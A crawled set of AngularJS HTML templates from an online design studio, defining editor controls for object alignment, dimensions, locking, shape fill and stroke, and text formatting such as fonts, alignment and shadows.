		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentRight()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-right2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}</span>
		</button>
		<div class="clearfix hidden-xs"></div>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentTop()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-top font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentMiddle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-equal font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentBottom()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-bottom font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}</span>
		</button>
	</div>
	<div class="text-center text-center mt-3" ng-class="{'text-left' : appConfiguration.isAdmin }" ng-if="activeObject.isContainCalendarObject === false && activeObject.type === 'activeSelection' && activeObject.isMovable === true && isGroupObject !== true" >
		<div class="custom-control custom-checkbox mx-auto d-inline-block">
			<input class="custom-control-input" id="alignToStage" type="checkbox" ng-class="{ active: !alignToStage }" ng-click="changeAlignToStage(alignToStage)" ng-checked="!alignToStage" />
			<label class="custom-control-label" for="alignToStage">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_ALIGN_WITH_CANVAS }}</label>
		</div>
	</div>
</script>
<script type="text/ng-template" id="InfoPopover.html">
	<div class="d-flex justify-content-center" ng-if="activeObject.isMovable === true">
		<div class="form-row justify-content-center align-items-center">
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_X }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.left" on-long-press="updateLeft(activeObject.left, true)" on-touch-end="updateLeft(activeObject.left, false)" on-touch-change="updateLeft(activeObject.left, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_Y }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.top" on-long-press="updateTop(activeObject.top, true)" on-touch-end="updateTop(activeObject.top, false)" on-touch-change="updateTop(activeObject.top, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
		</div>
		<div class="form-row align-items-center justify-content-center">
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_W }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.width" on-long-press="updateWidth(activeObject.width, true)" on-touch-end="updateWidth(activeObject.width, false)" on-touch-change="updateWidth(activeObject.width, false)" ng-readonly="activeObject.widthReadOnly">
			</div>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_H }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.height" on-long-press="updateHeight(activeObject.height, true)" on-touch-end="updateHeight(activeObject.height, false)" on-touch-change="updateHeight(activeObject.height, false)" ng-readonly="activeObject.heightReadOnly">
			</div>
		</div>
		<div class="dimention-icon d-flex align-items-center" ng-if="activeObject.lockUniScalingShow">
			<button class="btn btn-link bg-white" ng-class="{ active: activeObject.lockUniScaling }" ng-click="lockUniScaling()"><i class="far fa-unlink font-lg"></i></button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="lockObject.html">
	<div class="d-flex flex-wrap align-items-center justify-content-around">
      	<button class="btn btn-link" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg rxicon" ng-class="{'rxicon-position-lock': !activeObject.movable, 'rxicon-position-unlock': activeObject.movable}"></i>
      	</button>
      	<button class="btn btn-link" ng-click="toggleChangeable()" ng-class="{ active: !activeObject.changeable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.changeable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg far" ng-class="{'fa-lock': !activeObject.changeable, 'fa-unlock': activeObject.changeable}"></i>
      	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectAlwaysOnTop === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && activeObject.type !== 'activeSelection'" ng-click="alwaysOnTop()" ng-class="{ active: activeObject.alwaysOnTop }" uib-tooltip="{{ activeObject.alwaysOnTop ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_LOCK }}" tooltip-placement="bottom">
        	<i class="rxicon rxicon-always-on-top font-lg"></i>
    	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectNonPrintable === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" ng-click="nonPrintableToggle()" ng-class="{ active: activeObject.nonPrintable }"  uib-tooltip="{{ activeObject.nonPrintable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_LOCK }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-non-printable font-lg"></i>
    	</button>
		<button ng-if="appConfiguration.isAdmin === true && appConfiguration.studioType !== 'layout' && activeObject.type === 'rxTextbox'" class="btn btn-link" ng-click="markTextPlaceHolder()" ng-class="{ active: activeObject.markPlaceholder }" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_MARK_PLACEHOLDER }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-text-placeholder font-lg"><span class="path1"></span><span class="path2"></span></i>
		</button>
        <button ng-click="skipAutoFill()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SKIP_AUTOFILL }}" tooltip-placement="bottom" class="btn btn-link" ng-class="{ active: activeObject.skipAutoFill === true }" ng-if="isNotBackgroundImage === true && appConfiguration.isAdmin === true && appConfiguration.config.autoFill.enabled === true && placeHoderTypes.length === 0">
        	<i class="rxicon rxicon-auto-fill font-lg"></i>
		</button>
	</div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Partials/shape.html?1005
body_size: 794
content:
<div class="d-flex pl-2 align-items-center color-picker" ng-init="initShapeControl()">
    <label class="pr-2 d-none">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_FILL }}</label>
    <input rx-colorpicker="{}" gradient-color="true" class="form-control" selected-cmyk-color="activeObject.fillCMYK"  ng-model="activeObject.fill" on-color-select="fill(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="fill(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll('shape', 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)">
    <button class="btn btn-clear ml-2" type="button" ng-model="activeObject.fillTransparent" ng-click="fill('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
    <label class="pr-2 pl-3 py-2 border-left ml-3 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
    <div class="d-inline-block mr-2" ng-if="activeObject.isMovable === true">
        <input type="number" class="form-control form-control-lg" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)" on-touch-end="strokeWidth(activeObject.strokeWidth, false)" on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
    </div>
    <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK" ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)" on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
    <button type="button" class="btn btn-clear ml-2" ng-model="activeObject.strokeTransparent" ng-click="stroke('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_STROKE }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/paragraph.html?1005
body_size: 4264
content:
<div ng-init="initParagraph()">
    <div class="d-flex align-items-center">
        <button class="btn btn-link" ng-click="enterEditing()" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-pencil nav-icon fa-lg pr-0 pr-md-1"></i> <span class="d-none d-xl-inline-block text-truncate">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_EDIT_TEXT }}</span>
      </button>
      <button ng-if="appConfiguration.config.richTextEditor && activeObject.isTextLine !== true && appConfiguration.studioType !== 'designerLayout'" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_RICH_TEXT_EDITOR }}" tooltip-placement="bottom" class="btn btn-link" ng-click="openRichTextEditor(activeObject.uniqueId)">
        <i class="rxicon rxicon-advance-format nav-icon fa-lg p-0"></i>
      </button>
      <button class="btn btn-link" ng-click="openPredefinedTextPanel()" ng-if="appConfiguration.config.predefinedTextEnabled && activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-quote-left font-md pr-1"></i><span class="align-baseline d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}</span>
      </button>        
      <div class="ml-1 p-2 pl-3 border-left" ng-if="activeObject.isRichText === false">
        <ui-select ng-disabled="appConfiguration.config.disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg" uis-open-close="openFontFamilyDropDown(isOpen)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search} | orderBy : 'sortOrder'">
                <div class="position-relative" uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"> <i class="far fa-heart text-primary position-absolute" ng-class="{ active: fontFamily.used }" ng-click="setFavouriteFont($event, fontFamily)"></i></div>
            </ui-select-choices>
        </ui-select>
      </div>
      <div class="m-2 vdp-option" ng-if='appConfiguration.isAdmin === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "calendar"'>
          <ui-select ng-model="activeObject.selectedVariable" theme="selectize" on-select="vdp($item)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COMMON_CHOOSE_VARIABLE }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="variable in appConfiguration.variableList | filter: {label: $select.search}">
              <div>{{ variable.label }}</div>
            </ui-select-choices>
          </ui-select>
      </div>
      <div class="property-fontSize my-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <div class="select-editable">
          <select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
          <input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
        </div>
      </div>
      <div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <input rx-colorpicker="{}" gradient-color="true" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll(activeObject.type, 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)" style="visibility:hidden; display:none;" >
      </div>
      <div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
          <i class="far fa-bold fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
          <i class="far fa-italic fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont || activeObject.path">
          <i class="far fa-underline fa-lg"></i>
        </button>
      </div>
      <div class="d-flex py-1 border-left border-right px-1 mx-2 text-align-btn" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
          <i class="rxicon rxicon-text-left fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
          <i class="rxicon rxicon-text-center fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
          <i class="rxicon rxicon-text-right fa-lg"></i>
        </button>
        <button ng-if="!activeObject.path" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
          <i class="rxicon rxicon-text-justify fa-lg"></i>
        </button>
      </div>
      <button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="activeObject.isRichText === false">
        <i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
        {{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
      </button>
    </div>
    <div class="more-property" uib-collapse="appConfiguration.propertyPanel.collapsible">
      <div class="d-flex align-items-center">
        <div class="d-flex" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UPPER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'uppercase' ? 'none' : 'uppercase')" ng-class="{ active: activeObject.textTransform === 'uppercase' }">
            <i class="rxicon rxicon-uppercase font-xxl"></i> 
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_LOWER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'lowercase' ? 'none' : 'lowercase')" ng-class="{ active: activeObject.textTransform === 'lowercase' }">
              <i class="rxicon rxicon-lowercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_CAPITALIZE }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'capitalize' ? 'none' : 'capitalize')" ng-class="{ active: activeObject.textTransform === 'capitalize' }">
              <i class="rxicon rxicon-titlecase font-xxl"></i>
          </button>
        </div>
        <div class="d-flex border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
          <div class="border-right mr-1" ng-if="appConfiguration.config.textCustomization.specialCharacters.length > 0">
            <button class="btn py-1 btn-link font-xl" uib-tooltip="{{ specialCharacter.label }}" popover-class="popover-md specialCharacter-popover" tooltip-placement="bottom" popover-append-to-body="true"  uib-popover-template="'specialCharacter.html'" popover-placement="auto bottom" popover-trigger="'outsideClick'">
              <span>œ</span>
            </button>
          </div>
          <button class="btn btn-link" ng-click="enableTextStyleRightPanel()" uib-tooltip='{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}' tooltip-placement="bottom" ng-if="appConfiguration.config.curveText.enable === true"> 
            <i class="rxicon rxicon rxicon-curve-text font-lg"></i>
            <span>{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</span>
          </button>
        </div>
        <div ng-if="appConfiguration.config.disableTextCustomization === false && (appConfiguration.config.textCustomization.enableBorder === true || appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true || activeObject.isMovable === true)">
          <button ng-click="enableTextEffectRightPanel()" type="button" class="btn btn-link">
                <i class="rxicon rxicon-shadow fa-lg pr-1"></i>
                <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_EFFECT }}</span>
            </button>
        </div>
        <button ng-if="isMobileScreen === false && activeObject.isMovable === true" uib-popover-template="'TextSpacePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link">
          <i class="far fa-text-height font-md pr-1"></i>
          <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_SPACING }}</span>
        </button>
      </div>
    </div>
    <script type="text/ng-template" id="TextShadowPopover.html">
      <div class="preDefineTextStyle d-flex mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.control.paragraph.settings.predefinedStyles.length && (appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true)">
      <div class="pr-4 text-center"
        ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles"
        ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
        <a href="#" class="d-block text-secondary" ng-click="applyPredefinedStyle(textStyle)">
          <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
          <span class="d-block">{{ textStyle.title }}</span>
        </a>
      </div>
    </div>
    <div class="textShadow"
      ng-if="(activeObject.isTextLine !== true || (activeObject.isTextLine === true && activeObject.lockUniScaling === true)) && activeObject.isRichText === false && appConfiguration.config.textShadowDetail.enabled === true">
      <h6 class="section-header mb-2">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW }}</h6>
      <div class="d-flex align-items-center">
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETX
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetX" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETY
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetY" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block">{{appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY}}</span>
          <select class="form-control form-control-lg w-60" ng-model="activeObject.shadow.opacity"
            ng-change="applyShadow(false)"
            ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy"></select>
        </div>
        <div class="form-group my-0 color-picker pl-0">
          <span
            class="img-tool-label pb-1 d-block text-nowrap d-block">{{appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR}}</span>
          <input rx-colorpicker="{}" selected-cmyk-color="activeObject.shadow.fillCMYK" ng-model="activeObject.shadow.fill"
            on-color-select="applyShadow(true)" on-color-change="applyShadow(false)"
            on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;">
        </div>
      </div>
    </div>
    <h6 class="section-header mb-2 mt-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_HEADING }}</h6>
    <div class="d-flex align-items-center mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      <div class="align-items-center d-flex mr-2"
        ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK"
          ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)"
          on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)"
          on-touch-end="strokeWidth(activeObject.strokeWidth, false)"
          on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.textBackgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.textBackgroundColorCMYK"
          ng-model="activeObject.textBackgroundColor"
          on-color-select="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, true)"
          on-color-change="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'textBackgroundColor', {'textBackgroundColor': activeObject.textBackgroundColor, 'textBackgroundColorCMYK': activeObject.textBackgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="textBackgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </div>
    <h6 class="section-header mb-2"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_BOX }}
    </h6>
    <div class="d-flex align-items-center"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      <div class="align-items-center d-flex mr-2" ng-if="appConfiguration.config.textCustomization.enableBorder">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK"
          ng-model="activeObject.rxBorder.color"
          on-color-select="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-color-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-color-picker-cancel="colorPickerCancel()">
